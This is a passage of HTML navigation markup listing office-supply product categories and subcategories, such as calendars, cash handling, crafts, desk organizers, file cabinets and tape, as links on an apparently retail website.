<li class="category-6157921"><a href="/List/Binders-Binding-Supplies/Sheet-Lifters" title="Sheet Lifters">Sheet Lifters</a></li>
<li class="category-6157922"><a href="/List/Binders-Binding-Supplies/Sheet-Protectors" title="Sheet Protectors">Sheet Protectors</a></li>
<li class="category-6157943"><a href="/List/Binders-Binding-Supplies/Specialty-Paper" title="Specialty Paper">Specialty Paper</a></li>
</ul>
</li>
<li class="category-6157398"><a href="/List/Office-Supplies/Calendars-Planners-Personal-Organizers" title="Calendars, Planners & Personal Organizers">Calendars, Planners & Personal Organizers</a>
<ul>
<li class="category-6157328"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Book-Refills" title="Appointment Book Refills">Appointment Book Refills</a></li>
<li class="category-6157326"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Books" title="Appointment Books">Appointment Books</a></li>
<li class="category-6157442"><a href="/List/Calendars-Planners-Personal-Organizers/Book-Markers" title="Book Markers">Book Markers</a></li>
<li class="category-6157329"><a href="/List/Calendars-Planners-Personal-Organizers/Calendar-Refills" title="Calendar Refills">Calendar Refills</a></li>
<li class="category-6157327"><a href="/List/Calendars-Planners-Personal-Organizers/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6157831"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Binders" title="Personal Organizer Binders">Personal Organizer Binders</a></li>
<li class="category-6157832"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Refills" title="Personal Organizer Refills">Personal Organizer Refills</a></li>
<li class="category-6157833"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Storage-Cases" title="Personal Organizer Storage Cases">Personal Organizer Storage Cases</a></li>
<li class="category-6157834"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizers" title="Personal Organizers">Personal Organizers</a></li>
</ul>
</li>
<li class="category-6157487"><a href="/List/Office-Supplies/Carrying-Cases" title="Carrying Cases">Carrying Cases</a>
<ul>
<li class="category-6157488"><a href="/List/Carrying-Cases/Cases" title="Cases">Cases</a></li>
<li class="category-6157811"><a href="/List/Carrying-Cases/Pad-Folios" title="Pad Folios">Pad Folios</a></li>
<li class="category-6157852"><a href="/List/Carrying-Cases/Portfolios" title="Portfolios">Portfolios</a></li>
<li class="category-6157962"><a href="/List/Carrying-Cases/Straps-Handles" title="Straps & Handles">Straps & Handles</a></li>
</ul>
</li>
<li class="category-6157489"><a href="/List/Office-Supplies/Cash-Handling" title="Cash Handling">Cash Handling</a>
<ul>
<li class="category-6157490"><a href="/List/Cash-Handling/Cash-Bags" title="Cash Bags">Cash Bags</a></li>
<li class="category-6157491"><a href="/List/Cash-Handling/Cash-DrawersBoxesTrays" title="Cash Drawers/Boxes/Trays">Cash Drawers/Boxes/Trays</a></li>
<li class="category-6157492"><a href="/List/Cash-Handling/Cash-Registers" title="Cash Registers">Cash Registers</a></li>
<li class="category-6157493"><a href="/List/Cash-Handling/CashCoin-Counters" title="Cash/Coin Counters">Cash/Coin Counters</a></li>
<li class="category-6157494"><a href="/List/Cash-Handling/CashCoin-Wrappers" title="Cash/Coin Wrappers">Cash/Coin Wrappers</a></li>
<li class="category-6157506"><a href="/List/Cash-Handling/Check-Writers" title="Check Writers">Check Writers</a></li>
<li class="category-6157547"><a href="/List/Cash-Handling/Counterfeit-Bill-Detectors" title="Counterfeit Bill Detectors">Counterfeit Bill Detectors</a></li>
<li class="category-6157894"><a href="/List/Cash-Handling/Safes" title="Safes">Safes</a></li>
<li class="category-6157982"><a href="/List/Cash-Handling/Tally-Counters" title="Tally Counters">Tally Counters</a></li>
</ul>
</li>
<li class="category-6157509"><a href="/List/Office-Supplies/Classroom-Teaching-Learning-Materials" title="Classroom Teaching & Learning Materials">Classroom Teaching & Learning Materials</a>
<ul>
<li class="category-6157510"><a href="/List/Classroom-Teaching-Learning-Materials/Classroom-Aids" title="Classroom Aids">Classroom Aids</a></li>
<li class="category-6157655"><a href="/List/Classroom-Teaching-Learning-Materials/Flash-Cards" title="Flash Cards">Flash Cards</a></li>
<li class="category-6157674"><a href="/List/Classroom-Teaching-Learning-Materials/GamesManipulatives" title="Games/Manipulatives">Games/Manipulatives</a></li>
<li class="category-6157847"><a href="/List/Classroom-Teaching-Learning-Materials/Pocket-Charts" title="Pocket Charts">Pocket Charts</a></li>
<li class="category-6157917"><a href="/List/Classroom-Teaching-Learning-Materials/Sentence-Strips" title="Sentence Strips">Sentence Strips</a></li>
<li class="category-6157999"><a href="/List/Classroom-Teaching-Learning-Materials/Timers" title="Timers">Timers</a></li>
</ul>
</li>
<li class="category-6157386"><a href="/List/Office-Supplies/Crafts-Recreation-Room-Products" title="Crafts & Recreation Room Products">Crafts & Recreation Room Products</a>
<ul>
<li class="category-6157387"><a href="/List/Crafts-Recreation-Room-Products/Air-Pump-Accessories" title="Air Pump Accessories">Air Pump Accessories</a></li>
<li class="category-6157388"><a href="/List/Crafts-Recreation-Room-Products/Air-Pumps" title="Air Pumps">Air Pumps</a></li>
<li class="category-6157399"><a href="/List/Crafts-Recreation-Room-Products/Art-Boards" title="Art Boards">Art Boards</a></li>
<li class="category-6157400"><a href="/List/Crafts-Recreation-Room-Products/Art-Containers" title="Art Containers">Art Containers</a></li>
<li class="category-6157401"><a href="/List/Crafts-Recreation-Room-Products/Art-Kits" title="Art Kits">Art Kits</a></li>
<li class="category-6157402"><a href="/List/Crafts-Recreation-Room-Products/Art-Paper" title="Art Paper">Art Paper</a></li>
<li class="category-6157403"><a href="/List/Crafts-Recreation-Room-Products/Art-Shapes" title="Art Shapes">Art Shapes</a></li>
<li class="category-6157404"><a href="/List/Crafts-Recreation-Room-Products/Art-Tools" title="Art Tools">Art Tools</a></li>
<li class="category-6157417"><a href="/List/Crafts-Recreation-Room-Products/Balloons" title="Balloons">Balloons</a></li>
<li class="category-6157418"><a href="/List/Crafts-Recreation-Room-Products/Balls" title="Balls">Balls</a></li>
<li class="category-6157445"><a href="/List/Crafts-Recreation-Room-Products/Borders-Trims" title="Borders & Trims">Borders & Trims</a></li>
<li class="category-6157446"><a href="/List/Crafts-Recreation-Room-Products/Bottled-Inks" title="Bottled Inks">Bottled Inks</a></li>
<li class="category-6157455"><a href="/List/Crafts-Recreation-Room-Products/Building-Blocks" title="Building Blocks">Building Blocks</a></li>
<li class="category-6157460"><a href="/List/Crafts-Recreation-Room-Products/ButtonsBeadsStones" title="Buttons/Beads/Stones">Buttons/Beads/Stones</a></li>
<li class="category-6157511"><a href="/List/Crafts-Recreation-Room-Products/Classroom-Decorations" title="Classroom Decorations">Classroom Decorations</a></li>
<li class="category-6157512"><a href="/List/Crafts-Recreation-Room-Products/ClayPottery" title="Clay/Pottery">Clay/Pottery</a></li>
<li class="category-6157552"><a href="/List/Crafts-Recreation-Room-Products/Crayons" title="Crayons">Crayons</a></li>
<li class="category-6157627"><a href="/List/Crafts-Recreation-Room-Products/Feathers" title="Feathers">Feathers</a></li>
<li class="category-6157628"><a href="/List/Crafts-Recreation-Room-Products/Felt" title="Felt">Felt</a></li>
<li class="category-6157659"><a href="/List/Crafts-Recreation-Room-Products/Foam-Kits" title="Foam Kits">Foam Kits</a></li>
<li class="category-6157676"><a href="/List/Crafts-Recreation-Room-Products/Glitter" title="Glitter">Glitter</a></li>
<li class="category-6157680"><a href="/List/Crafts-Recreation-Room-Products/Glue-Guns" title="Glue Guns">Glue Guns</a></li>
<li class="category-6157722"><a href="/List/Crafts-Recreation-Room-Products/Jump-Ropes" title="Jump Ropes">Jump Ropes</a></li>
<li class="category-6157807"><a href="/List/Crafts-Recreation-Room-Products/Oil-Pastels" title="Oil Pastels">Oil Pastels</a></li>
<li class="category-6157813"><a href="/List/Crafts-Recreation-Room-Products/Paint-Brushes" title="Paint Brushes">Paint Brushes</a></li>
<li class="category-6157814"><a href="/List/Crafts-Recreation-Room-Products/Paints" title="Paints">Paints</a></li>
<li class="category-6157845"><a href="/List/Crafts-Recreation-Room-Products/PlaygroundGymnasium-Sets" title="Playground/Gymnasium Sets">Playground/Gymnasium Sets</a></li>
<li class="category-6157850"><a href="/List/Crafts-Recreation-Room-Products/Pompoms" title="Pompoms">Pompoms</a></li>
<li class="category-6157907"><a href="/List/Crafts-Recreation-Room-Products/Scissors" title="Scissors">Scissors</a></li>
<li class="category-6157912"><a href="/List/Crafts-Recreation-Room-Products/Sealing-Compound" title="Sealing Compound">Sealing Compound</a></li>
<li class="category-6157918"><a href="/List/Crafts-Recreation-Room-Products/SequinsSpangles" title="Sequins/Spangles">Sequins/Spangles</a></li>
<li class="category-6157955"><a href="/List/Crafts-Recreation-Room-Products/StencilsTemplates" title="Stencils/Templates">Stencils/Templates</a></li>
<li class="category-6157959"><a href="/List/Crafts-Recreation-Room-Products/Stopwatches" title="Stopwatches">Stopwatches</a></li>
<li class="category-6158045"><a href="/List/Crafts-Recreation-Room-Products/Wax" title="Wax">Wax</a></li>
<li class="category-6158048"><a href="/List/Crafts-Recreation-Room-Products/Whistles" title="Whistles">Whistles</a></li>
<li class="category-6158049"><a href="/List/Crafts-Recreation-Room-Products/Wiggle-Eyes" title="Wiggle Eyes">Wiggle Eyes</a></li>
<li class="category-6158051"><a href="/List/Crafts-Recreation-Room-Products/Yarns" title="Yarns">Yarns</a></li>
</ul>
</li>
<li class="category-6157815"><a href="/List/Office-Supplies/Cutting-Measuring-Devices" title="Cutting & Measuring Devices">Cutting & Measuring Devices</a>
<ul>
<li class="category-6157816"><a href="/List/Cutting-Measuring-Devices/Paper-Cutters" title="Paper Cutters">Paper Cutters</a></li>
<li class="category-6157886"><a href="/List/Cutting-Measuring-Devices/Roll-Cutters" title="Roll Cutters">Roll Cutters</a></li>
<li class="category-6157893"><a href="/List/Cutting-Measuring-Devices/Rulers" title="Rulers">Rulers</a></li>
<li class="category-6157985"><a href="/List/Cutting-Measuring-Devices/Tape-Measures" title="Tape Measures">Tape Measures</a></li>
<li class="category-6158023"><a href="/List/Cutting-Measuring-Devices/Trimmer-Boards" title="Trimmer Boards">Trimmer Boards</a></li>
</ul>
</li>
<li class="category-6157443"><a href="/List/Office-Supplies/Desk-Accessories-Workspace-Organizers" title="Desk Accessories & Workspace Organizers">Desk Accessories & Workspace Organizers</a>
<ul>
<li class="category-6157444"><a href="/List/Desk-Accessories-Workspace-Organizers/Bookends" title="Bookends">Bookends</a></li>
<li class="category-6157448"><a href="/List/Desk-Accessories-Workspace-Organizers/Boxes-Bins" title="Boxes & Bins">Boxes & Bins</a></li>
<li class="category-6157334"><a href="/List/Desk-Accessories-Workspace-Organizers/Calendar-Bases" title="Calendar Bases">Calendar Bases</a></li>
<li class="category-6157498"><a href="/List/Desk-Accessories-Workspace-Organizers/Catalog-Reference-Racks" title="Catalog Reference Racks">Catalog Reference Racks</a></li>
<li class="category-6157541"><a href="/List/Desk-Accessories-Workspace-Organizers/Copyholders" title="Copyholders">Copyholders</a></li>
<li class="category-6157569"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pad-Refills" title="Desk Pad Refills">Desk Pad Refills</a></li>
<li class="category-6157570"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pads" title="Desk Pads">Desk Pads</a></li>
<li class="category-6157571"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Sorters" title="Desk Sorters">Desk Sorters</a></li>
<li class="category-6157572"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Tray-Accessories" title="Desk Tray Accessories">Desk Tray Accessories</a></li>
<li class="category-6157573"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Trays" title="Desk Trays">Desk Trays</a></li>
<li class="category-6157575"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Book-Racks" title="Desktop Book Racks">Desktop Book Racks</a></li>
<li class="category-6157577"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Literature-Sorters" title="Desktop Literature Sorters">Desktop Literature Sorters</a></li>
<li class="category-6157578"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-MessageMemo-Pad-Holders" title="Desktop Message/Memo Pad Holders">Desktop Message/Memo Pad Holders</a></li>
<li class="category-6157579"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Sorting-RacksSpace-Savers" title="Desktop Sorting Racks/Space Savers">Desktop Sorting Racks/Space Savers</a></li>
<li class="category-6157580"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stand-Accessories" title="Desktop Stand Accessories">Desktop Stand Accessories</a></li>
<li class="category-6157581"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stands" title="Desktop Stands">Desktop Stands</a></li>
<li class="category-6157582"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Supplies-Organizers" title="Desktop Supplies Organizers">Desktop Supplies Organizers</a></li>
<li class="category-6157595"><a href="/List/Desk-Accessories-Workspace-Organizers/Drawer-Organizers" title="Drawer Organizers">Drawer Organizers</a></li>
<li class="category-6157339"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Racks-Displays" title="Literature Racks & Displays">Literature Racks & Displays</a></li>
<li class="category-6157753"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorter-Accessories" title="Literature Sorter Accessories">Literature Sorter Accessories</a></li>
<li class="category-6157754"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorters" title="Literature Sorters">Literature Sorters</a></li>
<li class="category-6157760"><a href="/List/Desk-Accessories-Workspace-Organizers/Magazine-Files" title="Magazine Files">Magazine Files</a></li>
<li class="category-6157812"><a href="/List/Desk-Accessories-Workspace-Organizers/Page-Flags" title="Page Flags">Page Flags</a></li>
<li class="category-6157825"><a href="/List/Desk-Accessories-Workspace-Organizers/Pencil-Cups" title="Pencil Cups">Pencil Cups</a></li>
<li class="category-6157853"><a href="/List/Desk-Accessories-Workspace-Organizers/Postal-Stamp-Dispensers" title="Postal Stamp Dispensers">Postal Stamp Dispensers</a></li>
<li class="category-6157915"><a href="/List/Desk-Accessories-Workspace-Organizers/Self-Stick-Pad-Dispensers" title="Self-Stick Pad Dispensers">Self-Stick Pad Dispensers</a></li>
<li class="category-6157941"><a href="/List/Desk-Accessories-Workspace-Organizers/Sorters" title="Sorters">Sorters</a></li>
<li class="category-6157995"><a href="/List/Desk-Accessories-Workspace-Organizers/Time-Card-Racks" title="Time Card Racks">Time Card Racks</a></li>
</ul>
</li>
<li class="category-6157632"><a href="/List/Office-Supplies/File-Storage-Cabinets" title="File & Storage Cabinets">File & Storage Cabinets</a>
<ul>
<li class="category-6157633"><a href="/List/File-Storage-Cabinets/File-Cabinet-Accessories" title="File Cabinet Accessories">File Cabinet Accessories</a></li>
<li class="category-6157634"><a href="/List/File-Storage-Cabinets/File-Cabinets" title="File Cabinets">File Cabinets</a></li>
<li class="category-6157755"><a href="/List/File-Storage-Cabinets/Locker-Accessories" title="Locker Accessories">Locker Accessories</a></li>
<li class="category-6157756"><a href="/List/File-Storage-Cabinets/Lockers" title="Lockers">Lockers</a></li>
<li class="category-6157768"><a href="/List/File-Storage-Cabinets/Map-Hangers" title="Map Hangers">Map Hangers</a></li>
<li class="category-6157887"><a href="/List/File-Storage-Cabinets/Roll-File-Organizers" title="Roll File Organizers">Roll File Organizers</a></li>
<li class="category-6157920"><a href="/List/File-Storage-Cabinets/Sheet-File-RacksClamps" title="Sheet File Racks/Clamps">Sheet File Racks/Clamps</a></li>
<li class="category-6157960"><a href="/List/File-Storage-Cabinets/Storage-Buildings" title="Storage Buildings">Storage Buildings</a></li>
<li class="category-6157961"><a href="/List/File-Storage-Cabinets/Storage-Cabinet-Accessories" title="Storage Cabinet Accessories">Storage Cabinet Accessories</a></li>
<li class="category-6157335"><a href="/List/File-Storage-Cabinets/Storage-Cabinets" title="Storage Cabinets">Storage Cabinets</a></li>
</ul>
</li>
<li class="category-6157508"><a href="/List/Office-Supplies/File-Folders-Portable-Storage-Box-Files" title="File Folders, Portable & Storage Box Files">File Folders, Portable & Storage Box Files</a>
<ul>
<li class="category-6157352"><a href="/List/File-Folders-Portable-Storage-Box-Files/Classification-Folders" title="Classification Folders">Classification Folders</a></li>
<li class="category-6157576"><a href="/List/File-Folders-Portable-Storage-Box-Files/Desktop-File-Folder-Sorters" title="Desktop File Folder Sorters">Desktop File Folder Sorters</a></li>
<li class="category-6157617"><a href="/List/File-Folders-Portable-Storage-Box-Files/Expandable-File-Folders" title="Expandable File Folders">Expandable File Folders</a></li>
<li class="category-6157630"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Box-Accessories" title="File Box Accessories">File Box Accessories</a></li>
<li class="category-6157631"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Boxes" title="File Boxes">File Boxes</a></li>
<li class="category-6157351"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Fasteners" title="File Fasteners">File Fasteners</a></li>
<li class="category-6157635"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folder-Strips" title="File Folder Strips">File Folder Strips</a></li>
<li class="category-6157636"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folders" title="File Folders">File Folders</a></li>
<li class="category-6157637"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Guides" title="File Guides">File Guides</a></li>
<li class="category-6157638"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-InsertsTabs" title="File Inserts/Tabs">File Inserts/Tabs</a></li>
<li class="category-6157639"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-JacketsSleevesWallets" title="File Jackets/Sleeves/Wallets">File Jackets/Sleeves/Wallets</a></li>
<li class="category-6157691"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folder-Racks" title="Hanging File Folder Racks">Hanging File Folder Racks</a></li>
<li class="category-6157692"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folders" title="Hanging File Folders">Hanging File Folders</a></li>
<li class="category-6157693"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Frames" title="Hanging File Frames">Hanging File Frames</a></li>
<li class="category-6157694"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Systems" title="Hanging File Systems">Hanging File Systems</a></li>
<li class="category-6157712"><a href="/List/File-Folders-Portable-Storage-Box-Files/Indexed-Sorters" title="Indexed Sorters">Indexed Sorters</a></li>
</ul>
</li>
<li class="category-6157375"><a href="/List/Office-Supplies/Forms-Recordkeeping-Reference-Materials" title="Forms, Recordkeeping & Reference Materials">Forms, Recordkeeping & Reference Materials</a>
<ul>
<li class="category-6157330"><a href="/List/Forms-Recordkeeping-Reference-Materials/AddressTelephone-Books" title="Address/Telephone Books">Address/Telephone Books</a></li>
<li class="category-6157346"><a href="/List/Forms-Recordkeeping-Reference-Materials/Awards-Certificates" title="Awards & Certificates">Awards & Certificates</a></li>
<li class="category-6157518"><a href="/List/Forms-Recordkeeping-Reference-Materials/Clipboards" title="Clipboards">Clipboards</a></li>
<li class="category-6157611"><a href="/List/Forms-Recordkeeping-Reference-Materials/Electronic-Reference" title="Electronic Reference">Electronic Reference</a></li>
<li class="category-6157343"><a href="/List/Forms-Recordkeeping-Reference-Materials/Forms" title="Forms">Forms</a></li>
<li class="category-6157677"><a href="/List/Forms-Recordkeeping-Reference-Materials/Globes" title="Globes">Globes</a></li>
<li class="category-6157344"><a href="/List/Forms-Recordkeeping-Reference-Materials/Ledger-Sheets" title="Ledger Sheets">Ledger Sheets</a></li>
<li class="category-6157332"><a href="/List/Forms-Recordkeeping-Reference-Materials/LedgersJournals" title="Ledgers/Journals">Ledgers/Journals</a></li>
<li class="category-6157769"><a href="/List/Forms-Recordkeeping-Reference-Materials/Maps" title="Maps">Maps</a></li>
<li class="category-6157875"><a href="/List/Forms-Recordkeeping-Reference-Materials/Reference-Books" title="Reference Books">Reference Books</a></li>
<li class="category-6157996"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Accessories" title="Time Clock Accessories">Time Clock Accessories</a></li>
<li class="category-6157997"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Cards" title="Time Clock Cards">Time Clock Cards</a></li>
<li class="category-6157998"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clocks" title="Time Clocks">Time Clocks</a></li>
</ul>
</li>
<li class="category-6157467"><a href="/List/Office-Supplies/General-Office-Accessories" title="General Office Accessories">General Office Accessories</a>
<ul>
<li class="category-6157593"><a href="/List/General-Office-Accessories/Drafting-Kits" title="Drafting Kits">Drafting Kits</a></li>
<li class="category-6157600"><a href="/List/General-Office-Accessories/Dustcovers" title="Dustcovers">Dustcovers</a></li>
<li class="category-6157645"><a href="/List/General-Office-Accessories/Fingertip-Pads" title="Fingertip Pads">Fingertip Pads</a></li>
<li class="category-6157654"><a href="/List/General-Office-Accessories/Flags" title="Flags">Flags</a></li>
<li class="category-6158117"><a href="/List/General-Office-Accessories/Interoffice-Mailboxes" title="Interoffice Mailboxes">Interoffice Mailboxes</a></li>
<li class="category-6157746"><a href="/List/General-Office-Accessories/Letter-Openers" title="Letter Openers">Letter Openers</a></li>
<li class="category-6157764"><a href="/List/General-Office-Accessories/Magnifiers" title="Magnifiers">Magnifiers</a></li>
<li class="category-6157787"><a href="/List/General-Office-Accessories/Moisteners" title="Moisteners">Moisteners</a></li>
<li class="category-6157968"><a href="/List/General-Office-Accessories/Suggestion-Boxes" title="Suggestion Boxes">Suggestion Boxes</a></li>
<li class="category-6157468"><a href="/List/General-Office-Accessories/Call-Bells" title="Call Bells">Call Bells</a></li>
<li class="category-6157365"><a href="/List/General-Office-Accessories/Loose-Leaf-Book-Rings" title="Loose-Leaf Book Rings">Loose-Leaf Book Rings</a></li>
</ul>
</li>
<li class="category-6157413"><a href="/List/Office-Supplies/Identification-Badges" title="Identification Badges">Identification Badges</a>
<ul>
<li class="category-6157414"><a href="/List/Identification-Badges/Badge-Reels" title="Badge Reels">Badge Reels</a></li>
<li class="category-6157740"><a href="/List/Identification-Badges/Lanyards" title="Lanyards">Lanyards</a></li>
<li class="category-6157799"><a href="/List/Identification-Badges/Name-Badge-Holders" title="Name Badge Holders">Name Badge Holders</a></li>
<li class="category-6157800"><a href="/List/Identification-Badges/Name-Badge-Kits" title="Name Badge Kits">Name Badge Kits</a></li>
<li class="category-6158050"><a href="/List/Identification-Badges/Wristbands" title="Wristbands">Wristbands</a></li>
</ul>
</li>
<li class="category-6157731"><a href="/List/Office-Supplies/Labels-Stickers" title="Labels & Stickers">Labels & Stickers</a>
<ul>
<li class="category-6157732"><a href="/List/Labels-Stickers/Label-Applicators" title="Label Applicators">Label Applicators</a></li>
<li class="category-6157361"><a href="/List/Labels-Stickers/Label-Holders" title="Label Holders">Label Holders</a></li>
<li class="category-6157735"><a href="/List/Labels-Stickers/Label-Removers" title="Label Removers">Label Removers</a></li>
<li class="category-6157354"><a href="/List/Labels-Stickers/Labels" title="Labels">Labels</a></li>
<li class="category-6157762"><a href="/List/Labels-Stickers/Magnetic-Card-Holders" title="Magnetic Card Holders">Magnetic Card Holders</a></li>
<li class="category-6157958"><a href="/List/Labels-Stickers/Stickers" title="Stickers">Stickers</a></li>
</ul>
</li>
<li class="category-6157439"><a href="/List/Office-Supplies/PresentationDisplay-Scheduling-Boards" title="Presentation/Display & Scheduling Boards">Presentation/Display & Scheduling Boards</a>
<ul>
<li class="category-6157440"><a href="/List/PresentationDisplay-Scheduling-Boards/Board-Mounting-Hardware" title="Board Mounting Hardware">Board Mounting Hardware</a></li>
<li class="category-6157441"><a href="/List/PresentationDisplay-Scheduling-Boards/Boards" title="Boards">Boards</a></li>
<li class="category-6157456"><a href="/List/PresentationDisplay-Scheduling-Boards/Bulletin-Board-Rails" title="Bulletin Board Rails">Bulletin Board Rails</a></li>
<li class="category-6157608"><a href="/List/PresentationDisplay-Scheduling-Boards/Easels" title="Easels">Easels</a></li>
<li class="category-6157763"><a href="/List/PresentationDisplay-Scheduling-Boards/Magnetic-TapeStrips" title="Magnetic Tape/Strips">Magnetic Tape/Strips</a></li>
<li class="category-6158104"><a href="/List/PresentationDisplay-Scheduling-Boards/Letters-Numbers-Symbols" title="Letters, Numbers & Symbols">Letters, Numbers & Symbols</a></li>
</ul>
</li>
<li class="category-6157519"><a href="/List/Office-Supplies/Room-Accessories" title="Room Accessories">Room Accessories</a>
<ul>
<li class="category-6157520"><a href="/List/Room-Accessories/Clocks" title="Clocks">Clocks</a></li>
<li class="category-6157665"><a href="/List/Room-Accessories/Frames" title="Frames">Frames</a></li>
<li class="category-6157340"><a href="/List/Room-Accessories/Lamps" title="Lamps">Lamps</a></li>
<li class="category-6157801"><a href="/List/Room-Accessories/Nameplates" title="Nameplates">Nameplates</a></li>
<li class="category-6157842"><a href="/List/Room-Accessories/Planter-Pots" title="Planter (Pots)">Planter (Pots)</a></li>
<li class="category-6157843"><a href="/List/Room-Accessories/Planters-Pots" title="Planters (Pots)">Planters (Pots)</a></li>
<li class="category-6157844"><a href="/List/Room-Accessories/Plants" title="Plants">Plants</a></li>
<li class="category-6157854"><a href="/List/Room-Accessories/Posters" title="Posters">Posters</a></li>
<li class="category-6157931"><a href="/List/Room-Accessories/Signs-Sign-Holders" title="Signs & Sign Holders">Signs & Sign Holders</a></li>
</ul>
</li>
<li class="category-6157643"><a href="/List/Office-Supplies/Shipping-Mailroom" title="Shipping & Mailroom">Shipping & Mailroom</a>
<ul>
<li class="category-6157644"><a href="/List/Shipping-Mailroom/Film-Dispensers" title="Film Dispensers">Film Dispensers</a></li>
<li class="category-6157660"><a href="/List/Shipping-Mailroom/Folding-Machines" title="Folding Machines">Folding Machines</a></li>
<li class="category-6157765"><a href="/List/Shipping-Mailroom/Mail-Bag-Accessories" title="Mail Bag Accessories">Mail Bag Accessories</a></li>
<li class="category-6157355"><a href="/List/Shipping-Mailroom/Packing-Tape" title="Packing Tape">Packing Tape</a></li>
<li class="category-6157817"><a href="/List/Shipping-Mailroom/Paper-Joggers" title="Paper Joggers">Paper Joggers</a></li>
<li class="category-6157892"><a href="/List/Shipping-Mailroom/Rubber-Roller-Cleaners" title="Rubber Roller Cleaners">Rubber Roller Cleaners</a></li>
<li class="category-6157905"><a href="/List/Shipping-Mailroom/Scales" title="Scales">Scales</a></li>
<li class="category-6157965"><a href="/List/Shipping-Mailroom/StringsTwines" title="Strings/Twines">Strings/Twines</a></li>
</ul>
</li>
<li class="category-6157612"><a href="/List/Office-Supplies/Stamps-Stamp-Supplies" title="Stamps & Stamp Supplies">Stamps & Stamp Supplies</a>
<ul>
<li class="category-6157613"><a href="/List/Stamps-Stamp-Supplies/Embossers" title="Embossers">Embossers</a></li>
<li class="category-6157713"><a href="/List/Stamps-Stamp-Supplies/Ink-Bottles" title="Ink Bottles">Ink Bottles</a></li>
<li class="category-6157859"><a href="/List/Stamps-Stamp-Supplies/Pricemarkers" title="Pricemarkers">Pricemarkers</a></li>
<li class="category-6157949"><a href="/List/Stamps-Stamp-Supplies/Stamp-Pads" title="Stamp Pads">Stamp Pads</a></li>
<li class="category-6157950"><a href="/List/Stamps-Stamp-Supplies/Stamps" title="Stamps">Stamps</a></li>
</ul>
</li>
<li class="category-6157868"><a href="/List/Office-Supplies/Staplers-Punches" title="Staplers & Punches">Staplers & Punches</a>
<ul>
<li class="category-6157869"><a href="/List/Staplers-Punches/Punch-Accessories" title="Punch Accessories">Punch Accessories</a></li>
<li class="category-6157371"><a href="/List/Staplers-Punches/Punches" title="Punches">Punches</a></li>
<li class="category-6157359"><a href="/List/Staplers-Punches/Staple-Removers" title="Staple Removers">Staple Removers</a></li>
<li class="category-6157367"><a href="/List/Staplers-Punches/Staplers" title="Staplers">Staplers</a></li>
<li class="category-6157370"><a href="/List/Staplers-Punches/Staples" title="Staples">Staples</a></li>
</ul>
</li>
<li class="category-6157980"><a href="/List/Office-Supplies/Tags-Tickets" title="Tags & Tickets">Tags & Tickets</a>
<ul>
<li class="category-6157981"><a href="/List/Tags-Tickets/Tags" title="Tags">Tags</a></li>
<li class="category-6157994"><a href="/List/Tags-Tickets/Tickets" title="Tickets">Tickets</a></li>
</ul>
</li>
<li class="category-6157376"><a href="/List/Office-Supplies/Tape-Adhesives-Fasteners" title="Tape, Adhesives & Fasteners">Tape, Adhesives & Fasteners</a>
<ul>
<li class="category-6157377"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Film" title="Adhesive Film">Adhesive Film</a></li>
<li class="category-6157378"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Putty" title="Adhesive Putty">Adhesive Putty</a></li>
<li class="category-6157379"><a href="/List/Tape-Adhesives-Fasteners/AdhesivesGlues" title="Adhesives/Glues">Adhesives/Glues</a></li>
<li class="category-6157363"><a href="/List/Tape-Adhesives-Fasteners/ClipsClamps" title="Clips/Clamps">Clips/Clamps</a></li>
<li class="category-6157701"><a href="/List/Tape-Adhesives-Fasteners/Hook-Loop-Fasteners" title="Hook & Loop Fasteners">Hook & Loop Fasteners</a></li>
<li class="category-6157734"><a href="/List/Tape-Adhesives-Fasteners/Label-Protectors" title="Label Protectors">Label Protectors</a></li>
<li class="category-6157794"><a href="/List/Tape-Adhesives-Fasteners/Mounting-Tape" title="Mounting Tape">Mounting Tape</a></li>
<li class="category-6157841"><a href="/List/Tape-Adhesives-Fasteners/Pins" title="Pins">Pins</a></li>
<li class="category-6157870"><a href="/List/Tape-Adhesives-Fasteners/Push-Pins" title="Push Pins">Push Pins</a></li>
<li class="category-6157364"><a href="/List/Tape-Adhesives-Fasteners/Rubber-Bands" title="Rubber Bands">Rubber Bands</a></li>
<li class="category-6157977"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-Gun-Needles" title="Tag Attacher Gun Needles">Tag Attacher Gun Needles</a></li>
